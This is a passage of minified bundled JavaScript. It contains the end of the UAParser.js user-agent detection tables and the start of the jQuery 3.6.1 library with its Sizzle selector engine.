ve]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[F,[I,"Lenovo"],[D,ve]],[/(lenovo)[_\s-]?([\w-]+)/i],[I,F,[D,xe]],[/linux;.+((jolla));/i],[I,F,[D,xe]],[/((pebble))app\/[\d\.]+\s/i],[I,F,[D,pe]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[I,F,[D,xe]],[/crkey/i],[[F,"Chromecast"],[I,"Google"],[D,We]],[/android.+;\s(glass)\s\d/i],[F,[I,"Google"],[D,pe]],[/android.+;\s(pixel c)[\s)]/i],[F,[I,"Google"],[D,ve]],[/android.+;\s(pixel( [2-9]a?)?( xl)?)[\s)]/i],[F,[I,"Google"],[D,xe]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]?note?[\s_]?(?:\d\w)?)\sbuild/i,/android.+(redmi[\s\-_]?(?:note|k)?(?:[\s_]?[\w\s]+))(?:\sbuild|\))/i,/android.+(mi[\s\-_]?(?:a\d|one|one[\s_]plus|note lte)?[\s_]?(?:\d?\w?)[\s_]?(?:plus)?)\sbuild/i],[[F,/_/g," "],[I,"Xiaomi"],[D,xe]],[/android.+(mi[\s\-_]?(?:pad)(?:[\s_]?[\w\s]+))(?:\sbuild|\))/i],[[F,/_/g," "],[I,"Xiaomi"],[D,ve]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[F,[I,"Meizu"],[D,xe]],[/(mz)-([\w-]{2,})/i],[[I,"Meizu"],F,[D,xe]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})[\s)]/i],[F,[I,"OnePlus"],[D,xe]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[F,[I,"RCA"],[D,ve]],[/android.+[;\/\s](Venue[\d\s]{2,7})\s+build/i],[F,[I,"Dell"],[D,ve]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[F,[I,"Verizon"],[D,ve]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(\S(?:.*\S)?)\s+build/i],[[I,"Barnes & Noble"],F,[D,ve]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[F,[I,"NuVision"],[D,ve]],[/android.+;\s(k88)\sbuild/i],[F,[I,"ZTE"],[D,ve]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[F,[I,"Swiss"],[D,xe]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[F,[I,"Swiss"],[D,ve]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[F,[I,"Zeki"],[D,ve]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[I,"Dragon Touch"],F,[D,ve]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[F,[I,"Insignia"],[D,ve]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[F,[I,"NextBook"],[D,ve]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[I,"Voice"],F,[D,xe]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[I,"LvTel"],F,[D,xe]],[/android.+;\s(PH-1)\s/i],[F,[I,"Essential"],[D,xe]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[F,[I,"Envizen"],[D,ve]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[I,F,[D,ve]],[/android.+[;\/]\s*(Trio[\s\w\-\.]+)\s+build/i],[F,[I,"MachSpeed"],[D,ve]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[I,F,[D,ve]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[F,[I,"Rotor"],[D,ve]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[I,F,[D,ve]],[/android .+?; ([^;]+?)(?: build|\) applewebkit).+? mobile safari/i],[F,[D,xe]],[/android .+?;\s([^;]+?)(?: build|\) applewebkit).+?(?! mobile) safari/i],[F,[D,ve]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[D,it.lowerize],I,F],[/[\s\/\(](smart-?tv)[;\)]/i],[[D,We]],[/(android[\w\.\s\-]{0,9});.+build/i],[F,[I,"Generic"]],[/(phone)/i],[[D,xe]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[H,[B,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[H,[B,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[B,H],[/rv\:([\w\.]{1,9}).+(gecko)/i],[H,B]],os:[[/(xbox);\s+xbox\s([^\);]+)/i,/microsoft\s(windows)\s(vista|xp)/i],[B,H],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[B,[H,Ee.str,Je.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[B,"Windows"],[H,Ee.str,Je.os.windows.version]],[/\((bb)(10);/i],[[B,"BlackBerry"],H],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen|kaios)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|sailfish|contiki)[\/\s-]?([\w\.]*)/i],[B,H],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[B,"Symbian"],H],[/\((series40);/i],[B],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[B,"Firefox OS"],H],[/crkey\/([\d\.]+)/i],[H,[B,"Chromecast"]],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[B,H],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[B,"Chromium OS"],H],[/(sunos)\s?([\w\.\d]*)/i],[[B,"Solaris"],H],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[B,H],[/(haiku)\s(\w+)/i],[B,H],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[H,/_/g,"."],[B,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[B,"Mac OS"],[H,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms|fuchsia)/i,/(unix)\s?([\w\.]*)/i],[B,H]]},Xe=function(Te,Ne){if(typeof Te=="object"&&(Ne=Te,Te=w),!(this instanceof Xe))return new Xe(Te,Ne).getResult();var ke=Te||(y&&y.navigator&&y.navigator.userAgent?y.navigator.userAgent:M),je=Ne?it.extend(kt,Ne):kt;return this.getBrowser=function(){var ze={name:w,version:w};return Ee.rgx.call(ze,ke,je.browser),ze.major=it.major(ze.version),ze},this.getCPU=function(){var ze={architecture:w};return Ee.rgx.call(ze,ke,je.cpu),ze},this.getDevice=function(){var ze={vendor:w,model:w,type:w};return Ee.rgx.call(ze,ke,je.device),ze},this.getEngine=function(){var ze={name:w,version:w};return Ee.rgx.call(ze,ke,je.engine),ze},this.getOS=function(){var ze={name:w,version:w};return Ee.rgx.call(ze,ke,je.os),ze},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return ke},this.setUA=function(ze){return ke=ze,this},this};Xe.VERSION=P,Xe.BROWSER={NAME:B,MAJOR:we,VERSION:H},Xe.CPU={ARCHITECTURE:_e},Xe.DEVICE={MODEL:F,VENDOR:I,TYPE:D,CONSOLE:fe,MOBILE:xe,SMARTTV:We,TABLET:ve,WEARABLE:pe,EMBEDDED:u},Xe.ENGINE={NAME:B,VERSION:H},Xe.OS={NAME:B,VERSION:H},b.exports&&(p=b.exports=Xe),p.UAParser=Xe;var Me=y&&(y.jQuery||y.Zepto);if(Me&&!Me.ua){var qe=new Xe;Me.ua=qe.getResult(),Me.ua.get=function(){return qe.getUA()},Me.ua.set=function(Te){qe.setUA(Te);var Ne=qe.getResult();for(var ke in Ne)Me.ua[ke]=Ne[ke]}}})(typeof window=="object"?window:Ir)})(Lr,Lr.exports);var In={exports:{}};/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */(function(b){(function(p,y){b.exports=p.document?y(p,!0):function(w){if(!w.document)throw new Error("jQuery requires a window with a document");return y(w)}})(typeof window<"u"?window:Ir,function(p,y){var w=[],P=Object.getPrototypeOf,M=w.slice,G=w.flat?function(t){return w.flat.call(t)}:function(t){return w.concat.apply([],t)},J=w.push,ie=w.indexOf,ye={},we=ye.toString,F=ye.hasOwnProperty,B=F.toString,D=B.call(Object),I={},H=function(n){return typeof n=="function"&&typeof n.nodeType!="number"&&typeof n.item!="function"},_e=function(n){return n!=null&&n===n.window},fe=p.document,xe={type:!0,src:!0,nonce:!0,noModule:!0};function ve(t,n,s){s=s||fe;var l,c,f=s.createElement("script");if(f.text=t,n)for(l in xe)c=n[l]||n.getAttribute&&n.getAttribute(l),c&&f.setAttribute(l,c);s.head.appendChild(f).parentNode.removeChild(f)}function We(t){return t==null?t+"":typeof t=="object"||typeof t=="function"?ye[we.call(t)]||"object":typeof t}var pe="3.6.1",u=function(t,n){return new u.fn.init(t,n)};u.fn=u.prototype={jquery:pe,constructor:u,length:0,toArray:function(){return M.call(this)},get:function(t){return t==null?M.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var n=u.merge(this.constructor(),t);return n.prevObject=this,n},each:function(t){return u.each(this,t)},map:function(t){return this.pushStack(u.map(this,function(n,s){return t.call(n,s,n)}))},slice:function(){return this.pushStack(M.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(u.grep(this,function(t,n){return(n+1)%2}))},odd:function(){return this.pushStack(u.grep(this,function(t,n){return n%2}))},eq:function(t){var n=this.length,s=+t+(t<0?n:0);return this.pushStack(s>=0&&s<n?[this[s]]:[])},end:function(){return this.prevObject||this.constructor()},push:J,sort:w.sort,splice:w.splice},u.extend=u.fn.extend=function(){var t,n,s,l,c,f,h=arguments[0]||{},k=1,E=arguments.length,N=!1;for(typeof h=="boolean"&&(N=h,h=arguments[k]||{},k++),typeof h!="object"&&!H(h)&&(h={}),k===E&&(h=this,k--);k<E;k++)if((t=arguments[k])!=null)for(n in t)l=t[n],!(n==="__proto__"||h===l)&&(N&&l&&(u.isPlainObject(l)||(c=Array.isArray(l)))?(s=h[n],c&&!Array.isArray(s)?f=[]:!c&&!u.isPlainObject(s)?f={}:f=s,c=!1,h[n]=u.extend(N,f,l)):l!==void 0&&(h[n]=l));return h},u.extend({expando:"jQuery"+(pe+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var n,s;return!t||we.call(t)!=="[object Object]"?!1:(n=P(t),n?(s=F.call(n,"constructor")&&n.constructor,typeof s=="function"&&B.call(s)===D):!0)},isEmptyObject:function(t){var n;for(n in t)return!1;return!0},globalEval:function(t,n,s){ve(t,{nonce:n&&n.nonce},s)},each:function(t,n){var s,l=0;if(it(t))for(s=t.length;l<s&&n.call(t[l],l,t[l])!==!1;l++);else for(l in t)if(n.call(t[l],l,t[l])===!1)break;return t},makeArray:function(t,n){var s=n||[];return t!=null&&(it(Object(t))?u.merge(s,typeof t=="string"?[t]:t):J.call(s,t)),s},inArray:function(t,n,s){return n==null?-1:ie.call(n,t,s)},merge:function(t,n){for(var s=+n.length,l=0,c=t.length;l<s;l++)t[c++]=n[l];return t.length=c,t},grep:function(t,n,s){for(var l,c=[],f=0,h=t.length,k=!s;f<h;f++)l=!n(t[f],f),l!==k&&c.push(t[f]);return c},map:function(t,n,s){var l,c,f=0,h=[];if(it(t))for(l=t.length;f<l;f++)c=n(t[f],f,s),c!=null&&h.push(c);else for(f in t)c=n(t[f],f,s),c!=null&&h.push(c);return G(h)},guid:1,support:I}),typeof Symbol=="function"&&(u.fn[Symbol.iterator]=w[Symbol.iterator]),u.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,n){ye["[object "+n+"]"]=n.toLowerCase()});function it(t){var n=!!t&&"length"in t&&t.length,s=We(t);return H(t)||_e(t)?!1:s==="array"||n===0||typeof n=="number"&&n>0&&n-1 in t}var Ee=function(t){var n,s,l,c,f,h,k,E,N,R,W,$,q,ne,be,ae,et,Ke,wt,Re="sizzle"+1*new Date,me=t.document,gt=0,Oe=0,Ve=Vi(),Mi=Vi(),ji=Vi(),xt=Vi(),Jt=function(g,C){return g===C&&(W=!0),0},Qt={}.hasOwnProperty,mt=[],Ft=mt.pop,St=mt.push,Vt=mt.push,tn=mt.slice,Zt=function(g,C){for(var A=0,_=g.length;A<_;A++)if(g[A]===C)return A;return-1},ur="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",$e="[\\x20\\t\\r\\n\\f]",ei="(?:\\\\[\\da-fA-F]{1,6}"+$e+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",rn="\\["+$e+"*("+ei+")(?:"+$e+"*([*^$|!~]?=)"+$e+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+ei+"))|)"+$e+"*\\]",dr=":("+ei+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+rn+")*)|.*)\\)|)",Ea=new RegExp($e+"+","g"),_i=new RegExp("^"+$e+"+|((?:^|[^\\\\])(?:\\\\.)*)"+$e+"+$","g"),Ca=new RegExp("^"+$e+"*,"+$e+"*"),nn=new RegExp("^"+$e+"*([>+~]|"+$e+")"+$e+"*"),Sa=new RegExp($e+"|>"),ka=new RegExp(dr),Ma=new RegExp("^"+ei+"$"),Fi={ID:new RegExp("^#("+ei+")"),CLASS:new RegExp("^\\.("+ei+")"),TAG:new RegExp("^("+ei+"|[*])"),ATTR:new RegExp("^"+rn),PSEUDO:new RegExp("^"+dr),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+$e+"*(even|odd|(([+-]|)(\\d*)n|)"+$e+"*(?:([+-]|)"+$e+"*(\\d+)|))"+$e+"*\\)|)","i"),bool:new RegExp("^(?:"+ur+")$","i"),needsContext:new RegExp("^"+$e+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+$e+"*((?:-\\d)?\\d*)"+$e+"*\\)|)(?=[^-]|$)","i")},Pa=/HTML$/i,Aa=/^(?:input|select|textarea|button)$/i,Da=/^h\d$/i,Pi=/^[^{]+\{\s*\[native \w/,Oa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,cr=/[+~]/,Rt=new RegExp("\\\\[\\da-fA-F]{1,6}"+$e+"?|\\\\([^\\r\\n\\f])","g"),Bt=function(g,C){var A="0x"+g.slice(1)-65536;return C||(A<0?String.fromCharCode(A+65536):String.fromCharCode(A>>10|55296,A&1023|56320))},an=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,sn=function(g,C){return C?g==="\0"?"\uFFFD":g.slice(0,-1)+"\\"+g.charCodeAt(g.length-1).toString(16)+" ":"\\"+g},on=function(){$()},La=Xi(function(g){return g.disabled===!0&&g.nodeName.toLowerCase()==="fieldset"},{dir:"parentNode",next:"legend"});try{Vt.apply(mt=tn.call(me.childNodes),me.childNodes),mt[me.childNodes.length].nodeType}catch{Vt={apply:mt.length?function(C,A){St.apply(C,tn.call(A))}:function(C,A){for(var _=C.length,L=0;C[_++]=A[L++];);C.length=_-1}}}function Be(g,C,A,_){var L,V,X,K,te,de,ue,he=C&&C.ownerDocument,Se=C?C.nodeType:9;if(A=A||[],typeof g!="string"||!g||Se!==1&&Se!==9&&Se!==11)return A;if(!_&&($(C),C=C||q,be)){if(Se!==11&&(te=Oa.exec(g)))if(L=te[1]){if(Se===9)if(X=C.getElementById(L)){if(X.id===L)return A.push(X),A}else return A;else if(he&&(X=he.getElementById(L))&&wt(C,X)&&X.id===L)return A.push(X),A}else{if(te[2])return Vt.apply(A,C.getElementsByTagName(g)),A;if((L=te[3])&&s.getElementsByClassName&&C.getElementsByClassName)return Vt.apply(A,C.getElementsByClassName(L)),A}if(s.qsa&&!xt[g+" "]&&(!ae||!ae.test(g))&&(Se!==1||C.nodeName.toLowerCase()!=="object")){if(ue=g,he=C,Se===1&&(Sa.test(g)||nn.test(g))){for(he=cr.test(g)&&pr(C.parentNode)||C,(he!==C||!s.scope)&&((K=C.getAttribute("id"))?K=K.replace(an,sn):C.setAttribute("id",K=Re)),de=h(g),V=de.length;V--;)de[V]=(K?"#"+K:":scope")+" "+Wi(de[V]);ue=de.join(",")}try{return Vt.apply(A,he.querySelectorAll(ue)),A}catch{xt(g,!0)}finally{K===Re&&C.removeAttribute("id")}}}return E(g.replace(_i,"$1"),C,A,_)}function Vi(){var g=[];function C(A,_){return g.push(A+" ")>l.cacheLength&&delete C[g.shift()],C[A+" "]=_}return C}function Dt(g){return g[Re]=!0,g}function Ot(g){var C=q.createElement("fieldset");try{return!!g(C)}catch{return!1}finally{C.parentNode&&C.parentNode.removeChild(C),C=null}}function fr(g,C){for(var A=g.split("|"),_=A.length;_--;)l.attrHandle[A[_]]=C}function ln(g,C){var A=C&&g,_=A&&g.nodeType===1&&C.nodeType===1&&g.sourceIndex-C.sourceIndex;if(_)return _;if(A){for(;A=A.nextSibling;)if(A===C)return-1}return g?1:-1}function Na(g){return function(C){var A=C.nodeName.toLowerCase();return A==="input"&&C.type===g}}function Ia(g){return function(C){var A=C.nodeName.toLowerCase();return(A==="input"||A==="button")&&C.type===g}}function un(g){return function(C){return"form"in C?C.parentNode&&C.disabled===!1?"label"in C?"label"in C.parentNode?C.parentNode.disabled===g:C.disabled===g:C.isDisabled===g||C.isDisabled!==!g&&La(C)===g:C.disabled===g:"label"in C?C.disabled===g:!1}}function ti(g){return Dt(function(C){return C=+C,Dt(function(A,_){for(var L,V=g([],A.length,C),X=V.length;X--;)A[L=V[X]]&&(A[L]=!(_[L]=A[L]))})})}function pr(g){return g&&typeof g.getElementsByTagName<"u"&&g}s=Be.support={},f=Be.isXML=function(g){var C=g&&g.namespaceURI,A=g&&(g.ownerDocument||g).documentElement;return!Pa.test(C||A&&A.nodeName||"HTML")},$=Be.setDocument=function(g){var C,A,_=g?g.ownerDocument||g:me;return _==q||_.nodeType!==9||!_.documentElement||(q=_,ne=q.documentElement,be=!f(q),me!=q&&(A=q.defaultView)&&A.top!==A&&(A.addEventListener?A.addEventListener("unload",on,!1):A.attachEvent&&A.attachEvent("onunload",on)),s.scope=Ot(function(L){return ne.appendChild(L).appendChild(q.createElement("div")),typeof L.querySelectorAll<"u"&&!L.querySelectorAll(":scope fieldset div").length}),s.attributes=Ot(function(L){return L.className="i",!L.getAttribute("className")}),s.getElementsByTagName=Ot(function(L){return L.appendChild(q.createComment("")),!L.getElementsByTagName("*").length}),s.getElementsByClassName=Pi.test(q.getElementsByClassName),s.getById=Ot(function(L){return ne.appendChild(L).id=Re,!q.getElementsByName||!q.getElementsByName(Re).length}),s.getById?(l.filter.ID=function(L){var V=L.replace(Rt,Bt);return function(X){return X.getAttribute("id")===V}},l.find.ID=function(L,V){if(typeof V.getElementById<"u"&&be){var X=V.getElementById(L);return X?[X]:[]}}):(l.filter.ID=function(L){var V=L.replace(Rt,Bt);return function(X){var K=typeof X.getAttributeNode<"u"&&X.getAttributeNode("id");return K&&K.value===V}},l.find.ID=function(L,V){if(typeof V.getElementById<"u"&&be){var X,K,te,de=V.getElementById(L);if(de){if(X=de.getAttributeNode("id"),X&&X.value===L)return[de];for(te=V.getElementsByName(L),K=0;de=te[K++];)if(X=de.getAttributeNode("id"),X&&X.value===L)return[de]}return[]}}),l.find.TAG=s.getElementsByTagName?function(L,V){if(typeof V.getElementsByTagName<"u")return V.getElementsByTagName(L);if(s.qsa)return V.querySelectorAll(L)}:function(L,V){var X,K=[],te=0,de=V.getElementsByTagName(L);if(L==="*"){for(;X=de[te++];)X.nodeType===1&&K.push(X);return K}return de},l.find.CLASS=s.getElementsByClassName&&function(L,V){if(typeof V.getElementsByClassName<"u"&&be)return V.getElementsByClassName(L)},et=[],ae=[],(s.qsa=Pi.test(q.querySelectorAll))&&(Ot(function(L){var V;ne.appendChild(L).innerHTML="<a id='"+Re+"'></a><select id='"+Re+"-\r\\' msallowcapture=''><option selected=''></option></select>",L.querySelectorAll("[msallowcapture^='']").length&&ae.push("[*^$]="+$e+`*(?:''|"")`),L.querySelectorAll("[selected]").length||ae.push("\\["+$e+"*(?:value|"+ur+")"),L.querySelectorAll("[id~="+Re+"-]").length||ae.push("~="),V=q.createElement("input"),V.setAttribute("name",""),L.appendChild(V),L.querySelectorAll("[name='']").length||ae.push("\\["+$e+"*name"+$e+"*="+$e+`*(?:''|"")`),L.querySelectorAll(":checked").length||ae.push(":checked"),L.querySelectorAll("a#"+Re+"+*").length||ae.push(".#.+[+~]"),L.querySelectorAll("\\\f"),ae.push("[\\r\\n\\f]")}),Ot(function(L){L.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var V=q.createElement("input");V.setAttribute("type","hidden"),L.appendChild(V).setAttribute("name","D"),L.querySelectorAll("[name=d]").length&&ae.push("name"+$e+"*[*^$|!~]?="),L.querySelectorAll(":enabled").length!==2&&ae.push(":enabled",":disabled"),ne.appendChild(L).disabled=!0,L.querySelectorAll(":disabled").length!==2&&ae.push(":enabled",":disabled"),L.querySelectorAll("*,:x"),ae.push(",.*:")})),(s.matchesSelector=Pi.test(Ke=ne.matches||ne.webkitMatchesSelector||ne.mozMatchesSelector||ne.oMatchesSelector||ne.msMatchesSelector))&&Ot(function(L){s.disconnectedMatch=Ke.call(L,"*"),Ke.call(L,"[s!='']:x"),et.push("!=",dr)}),ae=ae.length&&new RegExp(ae.join("|")),et=et.length&&new RegExp(et.join("|")),C=Pi.test(ne.compareDocumentPosition),wt=C||Pi.test(ne.contains)?function(L,V){var X=L.nodeType===9?L.documentElement:L,K=V&&V.parentNode;return L===K||!!(K&&K.nodeType===1&&(X.contains?X.contains(K):L.compareDocumentPosition&&L.compareDocumentPosition(K)&16))}:function(L,V){if(V){for(;V=V.parentNode;)if(V===L)return!0}return!1},Jt=C?function(L,V){if(L===V)return W=!0,0;var X=!L.compareDocumentPosition-!V.compareDocumentPosition;return X||(X=(L.ownerDocument||L)==(V.ownerDocument||V)?L.compareDocumentPosition(V):1,X&1||!s.sortDetached&&V.compareDocumentPosition(L)===X?L==q||L.ownerDocument==me&&wt(me,L)?-1:V==q||V.ownerDocument==me&&wt(me,V)?1:R?Zt(R,L)-Zt(R,V):0:X&4?-1:1)}:function(L,V){if(L===V)return W=!0,0;var X,K=0,te=L.parentNode,de=V.parentNode,ue=[L],he=[V];if(!te||!de)return L==q?-1:V==q?1:te?-1:de?1:R?Zt(R,L)-Zt(R,V):0;if(te===de)return ln(L,V);for(X=L;X=X.parentNode;)ue.unshift(X);for(X=V;X=X.parentNode;)he.unshift(X);for(;ue[K]===he[K];)K++;return K?ln(ue[K],he[K]):ue[K]==me?-1:he[K]==me?1:0}),q},Be.matches=function(g,C){return Be(g,null,null,C)},Be.matchesSelector=function(g,C){if($(g),s.matchesSelector&&be&&!xt[C+" "]&&(!et||!et.test(C))&&(!ae||!ae.test(C)))try{var A=Ke.call(g,C);if(A||s.disconnectedMatch||g.document&&g.document.nodeType!==11)return A}catch{xt(C,!0)}return Be(C,q,null,[g]).length>0},Be.contains=function(g,C){return(g.ownerDocument||g)!=q&&$(g),wt(g,C)},Be.attr=function(g,C){(g.ownerDocument||g)!=q&&$(g);var A=l.attrHandle[C.toLowerCase()],_=A&&Qt.call(l.attrHandle,C.toLowerCase())?A(g,C,!be):void 0;return _!==void 0?_:s.attributes||!be?g.getAttribute(C):(_=g.getAttributeNode(C))&&_.specified?_.value:null},Be.escape=function(g){return(g+"").replace(an,sn)},Be.error=function(g){throw new Error("Syntax error, unrecognized expression: "+g)},Be.uniqueSort=function(g){var C,A=[],_=0,L=0;if(W=!s.detectDuplicates,R=!s.sortStable&&g.slice(0),g.sort(Jt),W){for(;C=g[L++];)C===g[L]&&(_=A.push(L));for(;_--;)g.splice(A[_],1)}return R=null,g},c=Be.getText=function(g){var C,A="",_=0,L=g.nodeType;if(L){if(L===1||L===9||L===11){if(typeof g.textContent=="string")return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)A+=c(g)}else if(L===3||L===4)return g.nodeValue}else for(;C=g[_++];)A+=c(C);return A},l=Be.selectors={cacheLength:50,createPseudo:Dt,match:Fi,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(Rt,Bt),g[3]=(g[3]||g[4]||g[5]||"").replace(Rt,Bt),g[2]==="~="&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),g[1].slice(0,3)==="nth"?(g[3]||Be.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*(g[3]==="even"||g[3]==="odd")),g[5]=+(g[7]+g[8]||g[3]==="odd")):g[3]&&Be.error(g[0]),g},PSEUDO:function(g){var C,A=!g[6]&&g[2];return Fi.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":A&&ka.test(A)&&(C=h(A,!0))&&(C=A.indexOf(")",A.length-C)-A.length)&&(g[0]=g[0].slice(0,C),g[2]=A.slice(0,C)),g.slice(0,3))}},filter:{TAG:function(g){var C=g.replace(Rt,Bt).toLowerCase();return g==="*"?function(){return!0}:function(A){return A.nodeName&&A.nodeName.toLowerCase()===C}},CLASS:function(g){var C=Ve[g+" "];return C||(C=new RegExp("(^|"+$e+")"+g+"("+$e+"|$)"))&&Ve(g,function(A){return C.test(typeof A.className=="string"&&A.className||typeof A.getAttribute<"u"&&A.getAttribute("class")||"")})},ATTR:function(g,C,A){return function(_){var L=Be.attr(_,g);return L==null?C==="!=":C?(L+="",C==="="?L===A:C==="!="?L!==A:C==="^="?A&&L.indexOf(A)===0:C==="*="?A&&L.indexOf(A)>-1:C==="$="?A&&L.slice(-A.length)===A:C==="~="?(" "+L.replace(Ea," ")+" ").indexOf(A)>-1:C==="|="?L===A||L.slice(0,A.length+1)===A+"-":!1):!0}},CHILD:function(g,C,A,_,L){var V=g.slice(0,3)!=="nth",X=g.slice(-4)!=="last",K=C==="of-type";return _===1&&L===0?function(te){return!!te.parentNode}:function(te,de,ue){var he,Se,He,ce,tt,pt,Tt=V!==X?"nextSibling":"previousSibling",Fe=te.parentNode,Ai=K&&te.nodeName.toLowerCase(),Di=!ue&&!K,Et=!1;if(Fe){if(V){for(;Tt;){for(ce=te;ce=ce[Tt];)if(K?ce.nodeName.toLowerCase()===Ai:ce.nodeType===1)return!1;pt=Tt=g==="only"&&!pt&&"nextSibling"}return!0}if(pt=[X?Fe.firstChild:Fe.lastChild],X&&Di){for(ce=Fe,He=ce[Re]||(ce[Re]={}),Se=He[ce.uniqueID]||(He[ce.uniqueID]={}),he=Se[g]||[],tt=he[0]===gt&&he[1],Et=tt&&he[2],ce=tt&&Fe.childNodes[tt];ce=++tt&&ce&&ce[Tt]||(Et=tt=0)||pt.pop();)if(ce.nodeType===1&&++Et&&ce===te){Se[g]=[gt,tt,Et];break}}else if(Di&&(ce=te,He=ce[Re]||(ce[Re]={}),Se=He[ce.uniqueID]||(He[ce.uniqueID]={}),he=Se[g]||[],tt=he[0]===gt&&he[1],Et=tt),Et===!1)for(;(ce=++tt&&ce&&ce[Tt]||(Et=tt=0)||pt.pop())&&!((K?ce.nodeName.toLowerCase()===Ai:ce.nodeType===1)&&++Et&&(Di&&(He=ce[Re]||(ce[Re]={}),Se=He[ce.uniqueID]||(He[ce.uniqueID]={}),Se[g]=[gt,Et]),ce===te)););return Et-=L,Et===_||Et%_===0&&Et/_>=0}}},PSEUDO:function(g,C){var A,_=l.pseudos[g]||l.setFilters[g.toLowerCase()]||Be.error("unsupported pseudo: "+g);return _[Re]?_(C):_.length>1?(A=[g,g,"",C],l.setFilters.hasOwnProperty(g.toLowerCase())?Dt(function(L,V){for(var X,K=_(L,C),te=K.length;te--;)X=Zt(L,K[te]),L[X]=!(V[X]=K[te])}):function(L){return _(L,0,A)}):_}},pseudos:{not:Dt(function(g){var 